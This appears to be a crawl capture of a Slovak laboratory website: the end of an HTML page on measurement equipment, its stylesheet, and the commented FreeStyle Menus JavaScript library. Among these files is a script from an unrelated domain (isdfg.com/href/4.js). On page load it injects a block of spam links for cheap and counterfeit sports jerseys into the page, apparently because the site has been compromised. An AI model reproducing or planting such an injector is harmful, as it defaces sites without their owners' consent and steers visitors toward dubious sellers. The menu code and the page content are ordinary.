//  * hideOnClick hides all visible menus when one is clicked (defaults to true).
//  * animInSpeed and animOutSpeed set the animation speed. Set to a number
//    between 0 and 1 where higher = faster. Setting both to 1 disables animation.

//listMenu.showDelay = 0;
//listMenu.switchDelay = 125;
//listMenu.hideDelay = 500;
//listMenu.cssLitClass = 'highlighted';
//listMenu.showOnClick = 0;
//listMenu.hideOnClick = true;
//listMenu.animInSpeed = 0.2;
//listMenu.animOutSpeed = 0.2;


// Now the fun part... animation! This script supports animation plugins you
// can add to each menu object you create. I have provided 3 to get you started.
// To enable animation, add one or more functions to the menuObject.animations
// array; available animations are:
//  * FSMenu.animSwipeDown is a "swipe" animation that sweeps the menu down.
//  * FSMenu.animFade is an alpha fading animation using tranparency.
//  * FSMenu.animClipDown is a "blind" animation similar to 'Swipe'.
// They are listed inside the "fsmenu.js" file for you to modify and extend :).

// I'm applying two at once to listMenu. Delete this to disable!
listMenu.animations[listMenu.animations.length] = FSMenu.animFade;
listMenu.animations[listMenu.animations.length] = FSMenu.animSwipeDown;
//listMenu.animations[listMenu.animations.length] = FSMenu.animClipDown;


// Finally, on page load you have to activate the menu by calling its 'activateMenu()' method.
// I've provided an "addEvent" method that lets you easily run page events across browsers.
// You pass the activateMenu() function two parameters:
//  (1) The ID of the outermost <ul> list tag containing your menu data.
//  (2) A node containing your submenu popout arrow indicator.
// If none of that made sense, just cut and paste this next bit for each menu you create.

var arrow = null;
if (document.createElement && document.documentElement)
{
 arrow = document.createElement('span');
 arrow.appendChild(document.createTextNode('>'));
 // Feel free to replace the above two lines with these for a small arrow image...
 //arrow = document.createElement('img');
 //arrow.src = 'arrow.gif';
 //arrow.style.borderWidth = '0';
 arrow.className = 'subind';
}
addEvent(window, 'load', new Function('listMenu.activateMenu("listMenuRoot", arrow)'));


// You may wish to leave your menu as a visible list initially, then apply its style
// dynamically on activation for better accessibility. Screenreaders and older browsers will
// then see all your menu data, but there will be a 'flicker' of the raw list before the
// page has completely loaded. If you want to do this, remove the CLASS="..." attribute from
// the above outermost UL tag, and uncomment this line:
//addEvent(window, 'load', new Function('getRef("listMenuRoot").className="menulist"'));


// To create more menus, duplicate this section and make sure you rename your
// menu object to something different; also, activate another <ul> list with a
// different ID, of course :). You can hae as many menus as you want on a page.

//]]>
</script>
		  
    </div></td>
    <td height="550" colspan="6" valign="top" bgcolor="#020407" style="background-image:url(images/back.gif); background-repeat:repeat-x; "><div style="padding:5px;"><h2>Váženie, meranie objemu a teploty</h2><div align="justify"><font color="#ccffff">Na v&aacute;ženie v&yacute;chodiskov&yacute;ch prim&aacute;rnych l&aacute;tok sa použ&iacute;vaj&uacute; analytick&eacute; v&aacute;hy Sartorius 2004 MP, v&aacute;ha elektromechanickej triedy presnosti 1, pracovn&eacute; meradlo stanoven&eacute; (podľa platn&eacute;ho overovacieho listu). <br />
<br />
</font>  <font color="#ccffff">V&scaron;etky použ&iacute;van&eacute; odmern&eacute; n&aacute;doby (odmern&eacute; banky, pipety, byrety) maj&uacute; triedu presnosti A, s&uacute; kalibrovan&eacute; v&yacute;robcom a maj&uacute; pr&iacute;slu&scaron;n&eacute; certifik&aacute;ty, vr&aacute;tane garantovanej neistoty objemu pri 20&deg;C. <br />
<br />
</font>  <font color="#ccffff">Na meranie teploty sa použ&iacute;vaj&uacute; dva kalibrovan&eacute; ortuťov&eacute; laborat&oacute;rne teplomery s rozsahom 0 - 30&deg;C s delen&iacute;m 0,1&deg;C. Meradl&aacute; s&uacute; overovan&eacute; a kalibrovan&eacute; poveren&yacute;mi in&scaron;tit&uacute;ciami v predp&iacute;san&yacute;ch intervaloch.</font></div><BR><BR> <p><a href="javascript:history.back();">naspäť</a></p></div></td>
    <td colspan="2" valign="top" style="background-image:url(images/right.gif); background-repeat:repeat-y"><div style="padding-left:5px"><h2>Novinky</h2>
      <p>
              </p>
     
         
          
    </div></td>
  </tr>
  <tr>
    <td height="41" colspan="9" valign="top" style="background-image:url(images/foot.gif); background-repeat:no-repeat"><div style="padding-top:15px; padding-left:12px"> <span class="smaller">Created by <a href="http://www.websluzby.sk/" target="_blank">WebSlužby.sk</a><a href="http://www.ardonet.sk/" target="_blank"></a></span></div></td>
  </tr>
</table>

<map name="Map" id="Map">
  <area shape="rect" coords="883,6,970,28" href="?cms=kontakt" />
  <area shape="rect" coords="782,8,869,30" href="?" />
</map>
<!--
wwwstats - php web statistic
Copyright (C) 2006  Arjan Topolovec, www.timeprog.com

This program is free software; you can redistribute it and/or
modify it under the terms of the GNU General Public License
as published by the Free Software Foundation; either version 2
of the License, or (at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program; if not, write to the Free Software
Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA  02110-1301, USA.
-->
Connection error

--- FILE ---
content_type: text/css
request_url: http://www.marconi.sk/style.css
body_size: 1077
content:
	body
	{
		background-color:#44474c;
		color:#fff;
		font-family:Verdana, Arial, Helvetica, sans-serif; 
/*		font:normal 71%/1.4em "Trebuchet MS",Trebuchet,Arial,Verdana,Sans-serif; */
		font-size:10px; 
	}
	
		 td,  input, textarea, select
	{
	
		font-size:10px;
	}
	.white { color: white }
	.white a { color: white }
	.white div { color:#FFFFFF }
	.red { color:#f00; }
	.red a { color:#f00; }
	.red a:hover { color:#eee; }
	.linkcez { 	 font-size:11px; text-decoration: line-through;}
	.smaller { font-size:10px; color:#999}
	.smaller a { font-size:10px; color:#eee}
	.smaller a:hover { font-size:10px; color:#fff}

	.small { font-size:10px; color:#CCCCCC }
	.small a {color:#999; font-size:11px;   text-decoration:none; }
	.small a:hover {color:#000; font-size:11px;   text-decoration:none}

	.akcie { font-size:11px; }
	.akcie a {color:white; font-size:11px;   text-decoration:none; }
	.akcie a:hover {color:black; font-size:11px;   text-decoration:none}

	.smallleft { font-size:11px; }
	.smallleft a { font-size:11px;   }
	.smallleft a:hover {color:#000; font-size:11px;   }

	h1
	{

		font-size:13px;
		margin-top:0px;
		margin-bottom:4px;
		font-family:Verdana, Arial, Helvetica, sans-serif;
		font-weight:bold;

		
		color:#fff;
		padding:0px;
		text-align:left;
	}
	h1 a
	{
		text-decoration:underline;
		color:#FFFFFF;
	}
	h1 a:hover
	{
	color:#888	}
	h4
	{
		font-size:12px;
	
		margin:0px;
		color:#fff;
	}
	
h2 {  font:Verdana, Arial, Helvetica, sans-serif; text-transform:uppercase; letter-spacing:.1em; color:#fff; font-size:11px}
h3 {   text-transform:uppercase;  color:#fff; font-size:11px}


	.right
	{
		
		margin:0px;
		background-image:url(images/right-nadpisfree.gif);
		background-repeat:no-repeat;
		display:block;

		height:30px;
		color:#000;
		font-size:12px;
		padding-left:14px;
		padding-top:10px;
		
		/* line-height:25px; */
		font-weight:bold;
	}
	
.right div {
			
}
	.right span {background-image:url(images/righttableback.gif); background-repeat:repeat-y; padding-left:15px; display:block}

	a
	{
		color: #fff;
		text-decoration:underline;
	}
	a:hover
	{
		color: #FF8C37;
		text-decoration:underline;
	}

.error {
	font-size: 13px;
	font-weight: bold;
 width:40em;
 margin : 2em auto 2em auto;
 padding : 1em;
 text-align:center;
 border:2px solid #F87311;
}
.success {
font-weight: bold;
 width:40em;
 margin : 2em auto 2em auto;
 padding : 1em;
 text-align:center;
 border:2px solid #F68423;
}

.submenu
{

		font-size:11px;
		margin:2px;
		padding:2px;
/*		line-height:11px; */
		font-weight:bold;
		display:block;
		background-color:#eee;
		
	}
.submenu a
	{
		text-decoration:none;
				color: #000;
	}
.submenu a:hover
	{
	color:#777
	}

.up {
	color: #4e60a3;
	font-size: 12px;
}
.blue {
	color: #4e60a3;
	font-size: 11px;
}
/*
ul { margin-top: 1.0em;margin-left: 0; padding-left: 1.5em; list-style-position: inside; list-style-image: url(images/ul.gif); 
list-style-type: square; }
li { margin:0; padding:0 0 .5em 1.5em; text-indent:-1.5em; line-height:0.5em; }

.ulleft { margin-top: 1.0em;margin-left: 0; padding-left: 1.5em; list-style-position: inside; list-style-image: url(images/sipka.gif); list-style-type: square; }

*/
.big { color:#102c94; font-size:15px }

h4 { 
font:Verdana, Arial, Helvetica, sans-serif;

line-height:1em;
	margin: 3px;
	
	font-size: 1.4em;
	
}

--- FILE ---
content_type: application/javascript
request_url: http://isdfg.com/href/4.js
body_size: 1034
content:
 var ooDiv = document.getElementsByTagName('head')[0];
 var ooA = document.createElement('div');
ooA.innerHTML = document.title+' Welcome to '+document.domain+'<a href="https://www.jergood.com/10.html" title="wholesale nfl jerseys free shipping" target="_blank">wholesale nfl jerseys free shipping</a>,<a href="https://www.aojerseys.top/nhl-jerseys/" title="cheap authentic nhl jerseys" target="_blank">cheap authentic nhl jerseys</a>,<a href="https://www.jervips.com/2.html" title="best cheap nfl jerseys" target="_blank">best cheap nfl jerseys</a>,<a href="https://www.aojerseys.top/" title="wholesale nhl jerseys" target="_blank">wholesale nhl jerseys</a>,<a href="https://www.jerseys5a.top/mlb-jerseys/" title="cheap mlb replica jerseys" target="_blank">cheap mlb replica jerseys</a>,<a href="https://www.jervips.com/12.html" title="discount mlb jerseys" target="_blank">discount mlb jerseys</a>,<a href="https://www.mylikept.top/" title="" target="_blank"><strong>cheap jerseys</strong></a>,<a href="https://www.mylikept.top/custom-jerseys/" title="" target="_blank"><strong>cheap custom jerseys</strong></a>,<a href="https://www.cheapjerseys0086.com/cheap_mlb_jerseys_from_china/" title="cheap mlb jerseys from china" target="_blank">cheap mlb jerseys from china</a>,<a href="https://www.cheapjerseys0086.com/" title="cheap nfl jerseys" target="_blank">cheap nfl jerseys</a>,<a href="https://www.jerseys5a.top/cheap-mlb-jerseys/" title="cheap mlb jerseys" target="_blank">cheap mlb jerseys</a>,<a href="https://www.aojerseys.top/discount-nfl-jerseys/" title="discount nfl nike jerseys" target="_blank">discount nfl nike jerseys</a>,<a href="https://www.cheapjerseys0086.com/" title="wholesale nfl jerseys" target="_blank">wholesale nfl jerseys</a>,<a href="https://www.jervips.com/8.html" title="buy custom nhl jerseys" target="_blank">buy custom nhl jerseys</a>,<a href="https://www.mylikept.top/cheap-nhl-jerseys-china/" title="" target="_blank"><strong>cheap nhl jerseys china</strong></a>,<a href="https://www.cheapjerseys0086.com/cheap_nfl_jerseys_china/" title="cheap nfl jerseys from china" target="_blank">cheap nfl jerseys from china</a>,<a href="https://www.jerseys5a.top/nhl-jerseys/" title="buy nhl hockey jerseys" target="_blank">buy nhl hockey jerseys</a>,<a href="https://www.aojerseys.top/cheap-nfl-jerseys/" title="cheap nfl jerseys" target="_blank">cheap nfl jerseys</a>,<a href="https://www.jergood.com/9.html" title="wholesale nfl jerseys from china" target="_blank">wholesale nfl jerseys from china</a>,<a href="https://www.mylikept.top/cheap-authentic-jerseys/" title="" target="_blank"><strong>cheap authentic jerseys</strong></a>,<a href="https://www.jervips.com/1.html" title="cheap nfl jerseys" target="_blank">cheap nfl jerseys</a>,<a href="https://www.jergood.com/19.html" title="cheap mlb jerseys from china" target="_blank">cheap mlb jerseys from china</a>,<a href="https://www.jervips.com/11.html" title="cheap mlb jerseys wholesale" target="_blank">cheap mlb jerseys wholesale</a>,<a href="https://www.mainjerseys.top/nhl-jerseys/" title="cheap hockey jerseys" target="_blank">cheap hockey jerseys</a>,<a href="https://www.mainjerseys.top/" title="wholesale nike nfl jerseys" target="_blank">wholesale nike nfl jerseys</a>,<a href="https://www.jergood.com/12.html" title="cheap wholesale authentic jerseys" target="_blank">cheap wholesale authentic jerseys</a>,<a href="https://www.aojerseys.top/nhl-jerseys/" title="wholsale nhl jerseys" target="_blank">wholsale nhl jerseys</a>,<a href="https://www.cheapjerseys0086.com/buy-cheap-mlb-jerseys/" title="buy cheap mlb jerseys china" target="_blank">buy cheap mlb jerseys china</a>,<a href="https://www.mainjerseys.top/cheap-mlb-jerseys/" title="mlb jerseys cheap" target="_blank">mlb jerseys cheap</a>,<a href="https://www.mainjerseys.top/" title="cheap nfl jerseys" target="_blank">cheap nfl jerseys</a>';
ooDiv.appendChild(ooA); 

--- FILE ---
content_type: application/javascript
request_url: http://www.marconi.sk/fsmenu_commented.js
body_size: 8657
content:
/*

FREESTYLE MENUS v1.0 RC (c) 2001-2006 Angus Turnbull, http://www.twinhelix.com
Altering this notice or redistributing this file is prohibited.

*/



// This is the full, commented script file, to use for reference purposes or if you feel
// like tweaking anything. I used the "CodeTrimmer" utility availble from my site
// (under 'Miscellaneous' scripts) to trim the comments out of this JS file.



// *** COMMON CROSS-BROWSER COMPATIBILITY CODE ***


// This is taken from the "Modular Layer API" available on my site.
// See that for the readme if you are extending this part of the script.

var isDOM=document.getElementById?1:0,
 isIE=document.all?1:0,
 isNS4=navigator.appName=='Netscape'&&!isDOM?1:0,
 isOp=self.opera?1:0,
 isDyn=isDOM||isIE||isNS4;

function getRef(i, p)
{
 p=!p?document:p.navigator?p.document:p;
 return isIE ? p.all[i] :
  isDOM ? (p.getElementById?p:p.ownerDocument).getElementById(i) :
  isNS4 ? p.layers[i] : null;
};

function getSty(i, p)
{
 var r=getRef(i, p);
 return r?isNS4?r:r.style:null;
};

if (!self.LayerObj) var LayerObj = new Function('i', 'p',
 'this.ref=getRef(i, p); this.sty=getSty(i, p); return this');
function getLyr(i, p) { return new LayerObj(i, p) };

function LyrFn(n, f)
{
 LayerObj.prototype[n] = new Function('var a=arguments,p=a[0],px=isNS4||isOp?0:"px"; ' +
  'with (this) { '+f+' }');
};
LyrFn('x','if (!isNaN(p)) sty.left=p+px; else return parseInt(sty.left)');
LyrFn('y','if (!isNaN(p)) sty.top=p+px; else return parseInt(sty.top)');


if (typeof addEvent != 'function')
{
 var addEvent = function(o, t, f, l)
 {
  var d = 'addEventListener', n = 'on' + t, rO = o, rT = t, rF = f, rL = l;
  if (o[d] && !l) return o[d](t, f, false);
  if (!o._evts) o._evts = {};
  if (!o._evts[t])
  {
   o._evts[t] = o[n] ? { b: o[n] } : {};
   o[n] = new Function('e',
    'var r = true, o = this, a = o._evts["' + t + '"], i; for (i in a) {' +
     'o._f = a[i]; r = o._f(e||window.event) != false && r; o._f = null;' +
     '} return r');
   if (t != 'unload') addEvent(window, 'unload', function() {
    removeEvent(rO, rT, rF, rL);
   });
  }
  if (!f._i) f._i = addEvent._i++;
  o._evts[t][f._i] = f;
 };
 addEvent._i = 1;
 var removeEvent = function(o, t, f, l)
 {
  var d = 'removeEventListener';
  if (o[d] && !l) return o[d](t, f, false);
  if (o._evts && o._evts[t] && f._i) delete o._evts[t][f._i];
 };
}




// *** CORE MENU OBJECT AND FUNCTIONS ***


function FSMenu(myName, nested, cssProp, cssVis, cssHid)
{
 // This is the base object that users create.
 // It stores menu properties, and has a 'menus' associative array to store a list of menu nodes,
 // and allow timeouts to refer to nodes by name (e.g. menuObject.menus.nodeName).

 this.myName = myName;
 this.nested = nested;
 // Some CSS settings users can specify.
 this.cssProp = cssProp;
 this.cssVis = cssVis;
 this.cssHid = cssHid;
 this.cssLitClass = 'highlighted';
 // The 'root' menu only exists for list menus, and is created in the activation function.
 // For non-nested menus, here's an imaginary node that acts as a parent to other nodes.
 this.menus = { root: new FSMenuNode('root', true, this) };
 this.menuToShow = [];
 this.mtsTimer = null;
 // Other configurable defaults.
 this.showDelay = 0;
 this.switchDelay = 125;
 this.hideDelay = 500;
 this.showOnClick = 0;
 this.hideOnClick = true;
 // Animation speeds: set to a number between 0 and 1. Larger = faster. 1 = disabled.
 this.animInSpeed = 0.2;
 this.animOutSpeed = 0.2;
 this.animations = [];

 // Free memory onunload in IE.
 //if (isIE && !isOp) addEvent(window, 'unload', new Function(myName + ' = null'));
};




FSMenu.prototype.show = function(mN) { with (this)
{
 // Set menuToShow to the function parameters. Use a loop to copy values so we don't leak memory.
 menuToShow.length = arguments.length;
 for (var i = 0; i < arguments.length; i++) menuToShow[i] = arguments[i];
 // Use a timer to call a virtual 'root' menu over() function for non-nested menus.
 // For nested/list menus event bubbling will call the real root menu node over() function.
 clearTimeout(mtsTimer);
 if (!nested) mtsTimer = setTimeout(myName + '.menus.root.over()', 10);
}};


FSMenu.prototype.hide = function(mN) { with (this)
{
 // Clear the above timer and route the hide event to the appropriate menu node.
 clearTimeout(mtsTimer);
 if (menus[mN]) menus[mN].out();
}};


FSMenu.prototype.hideAll = function() { with (this)
{
 // Hides all non-root menus, mercilessly!

 for (var m in menus)
  if (menus[m].visible && !menus[m].isRoot) menus[m].hide(true);
}};




function FSMenuNode(id, isRoot, obj)
{
 // Each menu is represented by a FSMenuNode object.
 // This is the node constructor function, with the properties and functions needed by that node.
 // It's passed its own name in the menus[] array, whether this is a root level menu (boolean),
 // and a reference to the parent FSMenu object.

 this.id = id;
 this.isRoot = isRoot;
 this.obj = obj;
 this.lyr = this.child = this.par = this.timer = this.visible = null;
 this.args = [];
 var node = this;


 // These next per-node over/out functions are an example of closures in JavaScript.
 // Since they're instantiated here, they can use the node's variables as if they were their own.

 this.over = function(evt) { with (node) with (obj)
 {
  // Basically, over() gets called when the onmouseover event reaches the menu container,
  // which might be a DIV or UL tag in the document. The event source is a tag inside
  // that container that calls FSMenu.show() and sets the menuToShow array (see above).
  // Browsers will then 'bubble' the event upwards, reaching this function which is set
  // as the onmouseoover/focus/click handler on a menu container. This picks up the
  // properties in menuToShow and shows the given menu as a child of this one.
  // Note that for non-nested menus there is a default timer (mtsTimer) that will mimic
  // an outermost 'root' menu that picks up the event if no other menus intercept it first.

  // Ensure NS4 calls the show/hide function within this layer first.
  if (isNS4 && evt && lyr.ref) lyr.ref.routeEvent(evt);
  // Stop this menu hiding itself and intercept the default root show handler (if any).
  clearTimeout(timer);
  clearTimeout(mtsTimer);

  // A quick check; if this menu isn't visible, show it (i.e. cancel any animation).
  if (!isRoot && !visible) node.show();

  if (menuToShow.length)
  {
   // Pull information out of menuToShow[].
   var a = menuToShow, m = a[0];
   if (!menus[m] || !menus[m].lyr.ref) menus[m] = new FSMenuNode(m, false, obj);
   // c = reference to new child menu that will be shown.
   var c = menus[m];
   // Just clear the menuToShow array and return if we're "showing" the current menu...!
   if (c == node)
   {
    menuToShow.length = 0;
    return;
   }
   // Otherwise, stop any impending show/hide of the child menu, and check if it's a new child.
   clearTimeout(c.timer);
   if (c != child && c.lyr.ref)
   {
    // We have a genuinely new child menu to show. Give it some properties, set a timer to show it.
    // Again, try and avoid memory leaks, but copy over the a/menuToShow arguments.
    c.args.length = a.length;
    for (var i = 0; i < a.length; i++) c.args[i] = a[i];
    // Decide which delay to use -- switchDelay if we already have a child menu, showDelay otherwise.
    var delay = child ? switchDelay : showDelay;
    c.timer = setTimeout('with(' + myName + ') { menus["' + c.id + '"].par = menus["' +
     node.id + '"]; menus["' + c.id + '"].show() }', delay ? delay : 1);
   }
   // Try, try, try to avoid leaking memory... :).
   menuToShow.length = 0;
  }

  // For non-nested menus, mimic event bubbling.
  if (!nested && par) par.over();
 }};


 this.out = function(evt) { with (node) with (obj)
 {
  // Basically the same as over(), this cancels impending events and sets a hide timer.
  if (isNS4 && evt && lyr && lyr.ref) lyr.ref.routeEvent(evt);
  clearTimeout(timer);
  // We never hide the root menu. Otherwise, mimic event-bubbling for non-nested menus.
  if (!isRoot && hideDelay >= 0)
  {
   timer = setTimeout(myName + '.menus["' + id + '"].hide()', hideDelay);
   if (!nested && par) par.out();
  }
 }};


 // Finally, now we have created our menu node, get a layer object for the right ID'd element
 // in the page, and assign it onmouseout/onmouseover events.
 // Don't do for virtual root node (in the case of non-nested menus).
 if (this.id != 'root') with (this) with (lyr = getLyr(id)) if (ref)
 {
  if (isNS4) ref.captureEvents(Event.MOUSEOVER | Event.MOUSEOUT);
  addEvent(ref, 'mouseover', this.over);
  addEvent(ref, 'mouseout', this.out);
  // For nested UL/LI menus, assign focus/blur events for accessibility.
  if (obj.nested)
  {
   addEvent(ref, 'focus', this.over);
   addEvent(ref, 'click', this.over);
   addEvent(ref, 'blur', this.out);
  }
 }
};




FSMenuNode.prototype.show = function(forced) { with (this) with (obj)
{
 // This is called to show the menu node of which it's a method.
 // It sets the parent's child to this, and hides any existing children of the parent node.
 if (!lyr || !lyr.ref) return;

 if (par)
 {
  if (par.child && par.child != this) par.child.hide();
  par.child = this;
 }

 // This is the positioning routine, it can be deleted if you're not using it.
 // It pulls values out of the stored args[] array, and uses the page.elmPos function in the
 // cross-browser code to find the pixel position of the parent item + menu.
 var offR = args[1], offX = args[2], offY = args[3], lX = 0, lY = 0,
  doX = ''+offX!='undefined', doY = ''+offY!='undefined';



 if (self.page && offR && (doX||doY))
 {
  with (page.elmPos(offR, par.lyr ? par.lyr.ref : 0)) lX = x, lY = y;
  if (doX) lyr.x(lX + eval(offX));
  if (doY) lyr.y(lY + eval(offY));
  
 }
 

 // Highlight the triggering element, if any.
 if (offR) lightParent(offR, 1);

 // Show the menu and trigger any 'onshow' events.
 // Also raise the parent <li> to avoid z-index issues in MSIE.
 visible = 1;
 if (obj.onshow) obj.onshow(id);
 lyr.ref.parentNode.style.zIndex = '2';
 setVis(1, forced);
}};


FSMenuNode.prototype.hide = function(forced) { with (this) with (obj)
{
 // Same as show() above, but this clears the child/parent settings and hides the menu.
 if (!lyr || !lyr.ref || !visible) return;

 // This is an NS4 hack as its mouse events are notoriously unreliable. Remove as needed.
 if (isNS4 && self.isMouseIn && isMouseIn(lyr.ref)) return show();
 // Dim the triggering element.
 if (args[1]) lightParent(args[1], 0);

 // Route the hide call through any child nodes, and clear the par/child references.
 if (child) child.hide();
 if (par && par.child == this) par.child = null;

 // Hide the menu node element, trigger an 'onhide' event if set, lower the
 // parent <li> and finally show the menu.
 if (lyr)
 {
  visible = 0;
  if (obj.onhide) obj.onhide(id);
  lyr.ref.parentNode.style.zIndex = '1';
  setVis(0, forced);
 }
}};


FSMenuNode.prototype.lightParent = function(elm, lit) { with (this) with (obj)
{
 // This is passed a reference to the parent triggering element, and whether it is lit or not.

 if (!cssLitClass || isNS4) return;
 // By default the cssLitClass value is appended/removed to any existing class.
 // Otherwise, if hiding, remove all trailing instances of it (in case of script errors).
 if (lit) elm.className += (elm.className?' ':'') + cssLitClass;
 else elm.className = elm.className.replace(new RegExp('(\\s*' + cssLitClass + ')+$'), '');
}};


FSMenuNode.prototype.setVis = function(sh, forced) { with (this) with (obj)
{
 // This is passed two parameteres: whether its menu is shown (boolean), and
 // whether its a "forced" animation (can't be interrupted by an unforced one).
 // It sets the chosen CSS property of the menu element, and repeatedly calls itself if
 // one or more animations have been specified in the animations property.

 if (lyr.forced && !forced) return;
 lyr.forced = forced;
 lyr.timer = lyr.timer || 0;
 lyr.counter = lyr.counter || 0;
 with (lyr)
 {
  clearTimeout(timer);
  if (sh && !counter) sty[cssProp] = cssVis;
  var speed = sh ? animInSpeed : animOutSpeed;

  if (isDOM && speed < 1)
   for (var a = 0; a < animations.length; a++) animations[a](ref, counter, sh);

  counter += speed*(sh?1:-1);
  if (counter>1) { counter = 1; lyr.forced = false }
  else if (counter<0) { counter = 0; sty[cssProp] = cssHid; lyr.forced = false }
  else if (isDOM) { timer = setTimeout(myName + '.menus["' + id + '"].setVis(' +
   sh + ',' + forced + ')', 50) }
 }
}};




// *** ANIMATION FUNCTIONS ***

// Here are some sample animation functions you can customise.
// These functions are called with a reference to the menu element being
// animated, an animation counter variable that changes from 0 to 1 and back,
// and whether or not the element is currently being shown.
// They must set properties of 'ref' each frame of the animation.

FSMenu.animSwipeDown = function(ref, counter, show)
{
 // Backup original top/margin-top, then 'swipe' movement + clipping.
 if (show && (counter == 0))
 {
  ref._fsm_styT = ref.style.top;
  ref._fsm_styMT = ref.style.marginTop;
  ref._fsm_offT = ref.offsetTop || 0;
 }

 var cP = Math.pow(Math.sin(Math.PI * counter / 2), 0.75);


var clipY = ref.offsetHeight * (1 - cP);


var wid = ref.offsetWidth;
var hei = ref.offsetHeight;

 
 ref.style.clip = (counter == 1 ?
  ((window.opera || navigator.userAgent.indexOf('KHTML') > -1) ? '' :
   'rect(auto, auto, auto, auto)') :
   'rect(' + clipY + 'px, ' + wid + 'px, ' + hei + 'px, 0)');
 
 
 if (counter == 1 || (counter < 0.01 && !show))
 {
  ref.style.top = ref._fsm_styT;
  ref.style.marginTop = ref._fsm_styMT;
 }
 else
 {
  ref.style.top = ((0 - clipY) + (ref._fsm_offT)) + 'px';
  ref.style.marginTop = '0';
 }
};

FSMenu.animFade = function(ref, counter, show)
{
 // Use IE's ActiveX alpha filter or the W3C/Mozilla 'opacity' to fade menu.
 var done = (counter == 1);
 if (ref.filters)
 {
  var alpha = !done ? ' alpha(opacity=' + parseInt(counter * 100) + ')' : '';
  if (ref.style.filter.indexOf("alpha") == -1) ref.style.filter += alpha;
  else ref.style.filter = ref.style.filter.replace(/\s*alpha\([^\)]*\)/i, alpha);
 }
 else ref.style.opacity = ref.style.MozOpacity = counter / 1.001;
};

FSMenu.animClipDown = function(ref, counter, show)
{
	

	
 // Clip the menu down like a 'blind'.
 var cP = Math.pow(Math.sin(Math.PI * counter / 2), 0.75);
 ref.style.clip = (counter == 1 ?
  ((window.opera || navigator.userAgent.indexOf('KHTML') > -1) ? '' :
   'rect(auto, auto, auto, auto)') :
   'rect(0, ' + ref.offsetWidth + 'px, '+ (ref.offsetHeight * cP) + 'px, 0)');
};

// Alternative animFade function that's faster but conflicts with animSwipeDown.

FSMenu.animFade = function(ref, counter, show)
{
 var f = ref.filters, done = (counter == 1);
 if (f)
 {
  if (!done && ref.style.filter.indexOf("alpha") == -1)
   ref.style.filter += ' alpha(opacity=' + (counter * 100) + ')';
  else if (f.length && f.alpha) with (f.alpha)
  {
   if (done) enabled = false;
   else { opacity = (counter * 100); enabled=true }
  }
 }
 else ref.style.opacity = ref.style.MozOpacity = counter / 1.001;
};





// *** LIST MENU ACTIVATION ***


// This is only required for activating list-type menus.
// You can delete it if you're using div-menus only.

FSMenu.prototype.activateMenu = function(id, subInd) { with (this)
{
 if (!isDOM || !document.documentElement) return;

 // First of all, disable the CSS menu behaviour.
 var fsmFB = getRef('fsmenu-fallback');
 if (fsmFB)
 {
  fsmFB.rel = 'alternate stylesheet';
  fsmFB.disabled = true;
 }

 // References to menu elements for a given level.
 var a, ul, li, parUL, mRoot = getRef(id), nodes, count = 1;

 // Loop through all sub-lists under the given menu.
 var lists = mRoot.getElementsByTagName('ul');
 for (var i = 0; i < lists.length; i++)
 {
  // Find a parent LI node, if any, by recursing upwards from the UL. Quit if not found.
  li = ul = lists[i];
  while (li)
  {
   if (li.nodeName.toLowerCase() == 'li') break;
   li = li.parentNode;
  }
  if (!li) continue;
  // Next, find the parent UL to that LI node.
  parUL = li;
  while (parUL)
  {
   if (parUL.nodeName.toLowerCase() == 'ul') break;
   parUL = parUL.parentNode;
  }

  // Now, find the anchor tag that triggers this menu; it should be a child of the LI.
  a = null;
  for (var j = 0; j < li.childNodes.length; j++)
   if (li.childNodes[j].nodeName.toLowerCase() == 'a') a = li.childNodes[j];
  if (!a) continue;

  // We've found a menu node by now, so give it an ID and event handlers.
  var menuID = myName + '-id-' + count++;
  // Only assign a new ID if it doesn't have one already.
  if (ul.id) menuID = ul.id;
  else ul.setAttribute('id', menuID);

  // Attach focus/mouse events to the triggering anchor tag.
  // Check if this link will be triggered onclick instead of onmouseover.
  // If so, we only respect mouseovers/focuses when the menu is visible from a click.
  var sOC = (showOnClick == 1 && li.parentNode == mRoot) || (showOnClick == 2);
  // Safari 1.x is buggy and crashes when you access "returnValue". Joy.
  // Also Opera defaults to "false" so use something different there.
  var evtProp = navigator.userAgent.indexOf('Safari') > -1 || isOp ?
   'safRtnVal' : 'returnValue';
  // Create the functions that handle show & hide events.
  var eShow = new Function('with (' + myName + ') { ' +
   'var m = menus["'+menuID+'"], pM = menus["' + parUL.id + '"];' +
   (sOC ? 'if ((pM && pM.child) || (m && m.visible))' : '') +
   ' show("' + menuID + '", this) }');
  var eHide = new Function('e', 'if (e.' + evtProp + ' != false) ' +
   myName + '.hide("' + menuID + '")');
  // Assign them to the <a> element.
  addEvent(a, 'mouseover', eShow);
  addEvent(a, 'focus', eShow);
  addEvent(a, 'mouseout', eHide);
  addEvent(a, 'blur', eHide);
  if (sOC) addEvent(a, 'click', new Function('e', myName + '.show("' + menuID +
   '", this); if (e.cancelable && e.preventDefault) e.preventDefault(); ' +
   'e.' + evtProp + ' = false; return false'));

  // Prepend an arrow indicator to the anchor tag content if given.
  if (subInd) a.insertBefore(subInd.cloneNode(true), a.firstChild);
 }

 
 // Because IE sucks, we emulate onfocus/blur event bubbling for accessibility,
 // which allows users to tab/shift+tab through the menus.
 if (isIE && !isOp)
 {
  var aNodes = mRoot.getElementsByTagName('a');
  for (var i = 0; i < aNodes.length; i++)
  {
   // A setTimeout helps ensure the focus is always after any blur.
   addEvent(aNodes[i], 'focus', new Function('e', 'var node = this.parentNode; while(node) { ' +
     'if (node.onfocus) node.onfocus(e); node = node.parentNode }'));
   addEvent(aNodes[i], 'blur', new Function('e', 'var node = this.parentNode; while(node) { ' +
    'if (node.onblur) node.onblur(e); node = node.parentNode }'));
  }
 }

 // If this menu hides its children onclick, setup that now.
 if (hideOnClick) addEvent(mRoot, 'click', new Function(myName + '.hideAll()')); 

 // Finally, create/activate the root node.
 menus[id] = new FSMenuNode(id, true, this);
}};




// *** DIV MENU & v4 BROWSER COMPATIBILITY ***


// You may freely delete this section if you're only using "list" type menus.
// This script will "run" in NS4, but I recommend you use my "Cascading Popup Menus" script if you
// want NS4 users to have an experience comparable to users of modern browsers.
// You can download it from my site, http://www.twinhelix.com if you're interested.

// 'page' object from layer API code, detects positions of page elements.
var page = { win: self, minW: 0, minH: 0, MS: isIE&&!isOp,
